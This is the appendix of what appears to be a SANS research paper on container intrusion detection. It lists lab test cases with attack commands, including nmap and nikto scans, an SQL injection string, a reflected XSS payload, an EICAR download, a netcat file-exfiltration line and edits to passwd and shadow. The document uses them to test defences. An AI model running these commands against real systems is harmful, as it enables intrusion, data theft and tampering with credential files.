 ©
2018
The
SANS
Institute,AuthorRetains
FullRights
© 2018 The SANS Institute Author retainsfull rights.
Container Intrusions 30
	
Alfredo	Hickman,	ahusmc@yahoo.com	 	 	
Appendix
Attack	Phase Test	Cases Test	Case	Commands
Scanning	Detection Sparta	scan	with	nmap sparta
Scanning	Detection Nikto	web	app	scan nikto	-h	http://192.168.1.19/*.*
Scanning	Detection NMAP	host	scan	intense	plus	UDP nmap	-sS	-sU	-T4	-A	-v	192.168.1.24
Scanning	Detection NMAP	host	scan	stealth	(SYN	scan) nmap	-sS	host_ip
Scanning	Detection Internal	network	scan	intense nmap	-T4	-A	-v	192.168.1.0/24
Scanning	Detection Host	vulnerability	scan	Nessus	basic
Scanning	Detection Host	vulnerability	scan	Nessus	WebApp	Scan
App	Attack	Detection Conduct	SQL	injection	attack 1'	OR	1=1	UNION	SELECT	null,	version()#
App	Attack	Detection Conduct	authentication	and	session	management	attack Use	BrutePWPwnage.txt	in	Kali-MS-DVWA	DB	Folder
App	Attack	Detection Conduct	XSS	attack	reflected <script>alert(123)</script>
Malware	Detection Deploy	malicious	payload	to	host wget	http://www.eicar.org/download/eicar.com	and	
Malware	Detection Execute	malicious	payload	on	host sh	eicar.sh
C2	Detection Execute	C2	activity	on	host SSH	and	Netcat
Privilege	Escalation	Detection Execute	privilege	escalation	on	host SU	with	brute-forced	creds
Data	Exfiltration	Detection Conduct	data	exfiltration nc	-l	-p	7777	>	filename	&	nc	192.168.1.22	7777	<	filename
File	Integrity	Detection Alter	sensitive	files	and	check	FIM	for	alerts	(registry,	conf	files,	password	files,	system	files,	user	 add test to the end of passwd and shadow
System	Information	Leakage Check	for	detection	of	leaked	system	data	(resource	usage,	location	services) nmap	-sV	--script	http-apache-server-status	192.168.1.17
Auto	Anomaly	Detection Check	for	automated	alerting	of	suspected	suspicious	behavior	-	execute	potentially	malicious	
Attacker	-	Victim	Relation	 Check	for	relationship	mapping	between	attacker	and	victim
Forensic	Artifact	Retrieval Check	for	capabilities	to	retrieve	forensic	artifacts	(logs,	pcaps,	flows,	files)
 